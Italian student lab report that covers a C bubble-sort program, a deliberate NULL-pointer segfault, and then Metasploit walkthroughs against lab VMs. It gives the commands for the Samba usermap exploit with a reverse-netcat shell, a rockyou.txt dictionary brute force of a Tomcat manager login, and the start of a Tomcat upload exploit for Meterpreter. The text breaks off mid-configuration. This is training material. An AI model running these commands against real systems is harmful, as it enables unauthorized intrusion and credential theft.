**for (j=o; j<10-1; j++)**

**{  
for (k=0; k<10-j-1; k++)**

**{  
if (vectori[k]>vector[k+1])**

**{  
swap_var=vector[k];  
vector[k]=vector[k+1];  
vector[k+1]=swap_var;  
}**

**}  
}**

# Ultimo ciclo per l’output del vettore attuale, ordinato  
**printf(“Il vettore ordinato è:\n”);  
for (j=0; j<10; j++)**

**{  
 int g=j+1;  
 printf(“[%d]:”, g);  
 printf(“%d\n”, vector[j]);  
 }**

**Return 0;  
}**

## ***Esecuzione programma***

Come previsto il programma richiede l’ input di 10 numeri a nostra scelta. Li inseriamo appositamente in un ordine casuale in modo tale da vedere più chiaramente il funzionamento dell’ algoritmo di ordinamento. Dopo l’ input vengono mostrati gli elementi del vettore nel medesimo ordine e successivamente il vettore ordinato, per tanto il codice funziona esattamente come previsto nel paragrafo precedente.  
  


## ***Modifica programma***

Il nostro obiettivo con la modifica del programma è ottenere un errore di segmentazione.  
“Punteremo” a causare tale errore **accedendo a memoria non valida.**Per farlo, abbiamo inserito un nuovo elemento nel codice: un puntatore intero denominato “ptr”:

# crea un puntatore che non punta a nulla (zero, indirizzo invalido).  
**int *ptr = NULL;**

# cerca di scrivere in quell’indirizzo nullo. **\*ptr = 123;**# il programma va in crash quando esegue ottenendo l’errore di segmentazione a prescindere dagli input



## ***Modifica programma Extra***

Al fine di poter gestire entrambe le versioni di programma e gestire gli errori di input è stato necessario rivedere il programma.  
Analizziamolo per blocchi

# Inclusione librerie  


**Librerie necessarie per:**

* stdio.h: per input/output (printf, scanf, fgets, getchar)
* stdlib.h: per funzioni utili come strtol (conversione stringa → numero)
* limits.h: per costanti come INT_MIN e INT_MAX (limiti del tipo int)

# funzione per gestione errori sugli input del vettore  


* Scopo: legge un numero intero valido da tastiera, chiedendo nuovamente finché non riceve un input corretto.
* Usa fgets per leggere una riga intera come stringa (evita problemi con input non numerici o buffer sporco).
* Usa strtol per convertire la stringa in long e ottenere un puntatore endptr che indica dove finisce la conversione.
* Se endptr è uguale a buffer, significa che non ha trovato nessun numero da convertire → input non valido.
* Se ci sono caratteri extra (non solo \n o fine stringa) dopo il numero → input non valido.
* Controlla se il numero è nei limiti di un int (per evitare overflow).
* Se tutto ok, assegna il valore convertito al puntatore num passato come parametro e termina la lettura.

# Inizio funzione Main e dichiarazione variabili  


* scelta: per scegliere modalità di esecuzione
* vector[10]: array di 10 interi
* i, j, k: variabili per cicli
* swap_var: variabile temporanea per scambio durante l’ordinamento
* result: per verificare successo di scanf

# Ciclo per chiedere la scelta modalità  


* Stampa le opzioni.
* Legge la scelta con scanf.
* Pulisce il buffer input con ciclo getchar per togliere eventuali caratteri residui.
* Se l’input non è un numero o non è 1 o 2, avvisa l’utente e ricomincia a chiedere.
* Finisce solo quando l’utente inserisce un input valido.

# Inserimento vettore (indipendentemente dalla scelta)  


* Stampa il messaggio di inserimento (a prescindere dalla scelta eseguita).
* Chiama la funzione leggi_int_valido per ogni elemento, per assicurarsi che venga inserito un numero valido.

# Output del vettore inserito  


* Semplicemente mostra i valori inseriti dall’utente con la numerazione.

# Ordinamento bubble sort  


* Algoritmo semplice per ordinare l’array in ordine crescente.
* Scambia gli elementi se uno è più grande del successivo.
* Ripete fino a quando tutto è ordinato.

# Output del vettore ordinato  


* Mostra il vettore ora ordinato.

# gestisce la scelta 2 dell’utente  


* Crea un puntatore ptr nullo (NULL).
* Dereferenzia questo puntatore e prova a scrivere un valore (operazione illegale).
* Questo causa un segmentation fault, ovvero un crash del programma.
* È usato volutamente per mostrare l’errore di memoria.

# fine programma  


**Riassunto complessivo**

* Si sceglie tra modalità normale o modalità crash.
* Si inseriscono 10 numeri interi validi (controllo rigoroso).
* Si stampa il vettore inserito e poi ordinato.
* Se si sceglie la modalità con crash, il programma provoca volontariamente un errore di memoria.
* Se no, termina normalmente.

Test vari sul programma extra  
In caso l’utente sbaglia la scelta:  
  
Il programma ripete la richiesta

Scelta 1 con utente birichino:  
    
Il programma corregge gli input errati al momento e opera SOLO dopo che gli input sono corretti e inseriti tutti

Scelta 2 con utente birichino:  
    
  
Anche in questo caso il programma corregge gli input errati al momento e opera SOLO dopo che gli input sono corretti e inseriti tutti;  
provocando però il segmentation fault a causa della scelta iniziale.

# Traccia 4 - ***Exploit Metasploitable con Metasploit***

Sulla macchina Metasploitable ci sono diversi servizi in ascolto potenzialmente vulnerabili. È richiesto allo studente di:  
● Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Metasploitable;  
● Sfruttare la vulnerabilità del servizio attivo sulla porta 445 TCP utilizzando MSFConsole (vedere suggerimento);  
● Eseguire il comando «ifconfig» una volta ottenuta la sessione per verificare l’indirizzo di rete della macchina vittima.

**Requisiti laboratorio Traccia 4:**

* IP Kali Linux: 192.168.50.100
* IP Metasploitable: 192.168.50.150
* Listen port (nelle opzioni del payload): 5555

Analizzata la traccia procediamo con i seguenti step:

1. **Configurazione laboratorio VM**
2. **Scansione vulnerabilità con Nessus**
3. **Sfruttamento del servizio Samba con Nessus**

## ***Configurazione laboratorio VM***

Prima di tutto dobbiamo configurare il nostro laboratorio VM per ottenere i requisiti richiesti dalla traccia.  
Dopo aver impiegato i passaggi eseguiti nelle precedenti tracce per configurare gli IP di macchina attaccante e macchina target, eseguiamo un check:  
Per la macchina Kali usiamo il comando: **ifconfig**  


Per la macchina vittima Metasploitable, visualizziamo il file interno “interfaces” con il comando  
***sudo nano /etc/network/interfaces***  


## ***Scansione vulnerabilità con Nessus***

Per poter procedere alla scansione delle vulnerabilità con lo strumento Nessus dobbiamo avviarlo dalla nostra macchina attaccante Kali tramite linea di comando:  
**/bin/systemctl start nessusd.service**

Dopodichè apriamo Firefox e inseriamo come URL:  
[**https://kali:8834/**](https://kali:8834/)

Una volta aperto Nessus bisogna solo far partire uno scan di base settando come target l’ip della nostra macchina vittima:  
**192.168.50.150**

Avviamo l’analisi e dopo poco tempo abbiamo ottenuto le vulnerabilità della nostra vittima.  
Il nostro focus va sul servizio Samba attivo sulla porta TCP 445  


## ***Exploit del Servizio Samba con Metasploit***

Per poter procedere dobbiamo avviare Metasploit con il comando  
**msfconsole**

La traccia ci suggerisce cosa cercare, quindi icerchiamo il nostro exploit con  
**search: samba/usermap**  


**Use 0 e options**

Configuriamo le options per passare all’exploit:  
**set RHOST 192.168.50.150;  
set LHOST 192.168.50.100;  
set LPORT 5555;  
set PAYLOAD cmd/unix/reverse_netcat.**  


Non ci resta che “exploitare”:  
**run**  
Siamo dentro!

Una volta ottenuto l’accesso remoto, è stato eseguito:  
**ifconfig**

Questo ci conferma che l’accesso è stato ottenuto sulla macchina Metasploitable.

# Traccia 5 - ***Exploit Windows con Metasploit***

Sulla macchina Windows 10 ci possono essere dei servizi che potrebbero causare degli exploit. Si richiede allo studente di:

* Avviare questi servizi
* Effettuare un Vulnerability Scanning (basic scan) con Nessus sulla macchina Windows 10
* Aprire una sessione con metasploit, exploitando il servizio TomCat.

Una volta ottenuta una sessione Meterpreter, eseguite una fase di test per confermare di essere sulla macchina target. Recuperate le seguenti informazioni:

* Se la macchina target è una macchina virtuale oppure una macchina fisica;
* le impostazioni di rete della macchine target;
* se la macchina target ha a disposizione delle webcam attive. Infine, recuperate uno screenshot del desktop.

**Requisiti laboratorio Traccia 5:**

* IP Kali Linux: 192.168.200.100
* IP Windows: 192.168.200.200
* Listen port (payload option): 7777

Analizzata la traccia procediamo con i seguenti step:

1. **Configurazione laboratorio VM**
2. **Scansione vulnerabilità con Nessus**
3. **Sfruttamento del servizio Tomcat con Metasploit**
4. **Recupero informazioni richieste**

## ***Configurazione laboratorio VM***

Prima di tutto dobbiamo configurare il nostro laboratorio VM per ottenere i requisiti richiesti dalla traccia.  
La nostra macchina attaccante Kali la configuriamo con le procedure viste nelle precedenti tracce;  
La nostra macchina vittima Windows 10 la configuriamo andando su  
Start > Impostazioni > Rete e Internet > Ethernet > Centro connessione di rete e condivisione > Ethernet > Proprietà*  


Proprietà > Protocollo Internet versione 4 (TCP/IPv4)  
  
Qui finalmente impostiamo le configurazioni per ottenere l’IP necessario.

Test per verificare che tutto sia stato impostato correttamente.  
Dalla nostra macchina attaccante Kali usiamo il comando da linea di comando **ip a**

Dalla nostra macchina vittima Windows 10 usiamo il comando da linea di comando ipconfig  


Ultimo test da Kali: **ping 192.168.200.200**

## ***Scansione vulnerabilità con Nessus***

Per poter procedere alla scansione delle vulnerabilità con lo strumento Nessus dobbiamo avviarlo dalla nostra macchina attaccante Kali tramite linea di comando:  
**/bin/systemctl start nessusd.service**

Dopodichè apriamo Firefox e inseriamo come URL:  
[**https://kali:8834/**](https://kali:8834/)

Una volta aperto Nessus bisogna solo far partire uno scan di base settando come target l’ip della nostra macchina vittima:  
**192.168.200.200**

Avviamo l’analisi e dopo poco tempo abbiamo ottenuto le vulnerabilità della nostra vittima.  
  
Come ci aspettavamo Nessus ci ha confermato che il servizio Tomcat presenta  
vulnerabilità critiche. Questo ci permette di procedere con lo step successivo.

## ***Exploit del servizio TomCat con Metasploit***

Come la traccia precedente per poter procedere dobbiamo avviare Metasploit con il comando  
**msfconsole**

Prima di procedere alla ricerca del modulo abbiamo eseguito una verifica sul servizio  
TomCat: tramite una ricerca abbiamo scoperto qualcosa in più sul servizion TomCat e sappiamo che per accedere è necessario tramite **browser** alla pagina **/manager/html.**Nel nostro caso dunque accediamo tramite **Firefox** sulla pagina **192.168.200.200:8080/manager/html** dove veniamo accolti da un modulo di login  


Non disponendo di user e password dopo una ricerca ci siamo imbattuti in un modulo ausiliario di Metasploit che effettua un brute force a dizionario per carpire le info a noi necessarie  
**search tomcat_mgr_login**

Tramite **options** analizziamo quello che serve al modulo e lo configuriamo di conseguenza  


A questo punto configuriamo il modulo:  
**set RHOSTS 192.168.200.200** (per indicare la macchina vittima)**;  
set PASS_FILE /usr/share/wordlists/rockyou.txt** (per usare un dizionario migliore di password); **set STOP_ON_SUCCESS true** (per fermare il processo a utente e password valida).  


Verifichiamo le configurazioni con **options**  
Tutto pronto: eseguiamo il modulo con run

  
Dopo pochi tentativi, Metasploit ha trovato una combinazione valida.

Testiamo le credenziali  
  
Le credenziali funzionano

A questo punto abbiamo effettuato una nuova ricerca per il modulo  
necessario per l’exploit di Tomcat e la ricerca ci ha condotto verso **exploit/multi/http/tomcat_mgr_upload**.  
Modulo in grado di poter caricare il payload aprendoci una sessione Meterpreter.  
Eseguiamo la ricerca su metasploit con **search multi/http/tomcat_mgr_upload**  


Verifichiamo con **options** le configurazioni necessarie  


Configuriamo il modulo:  
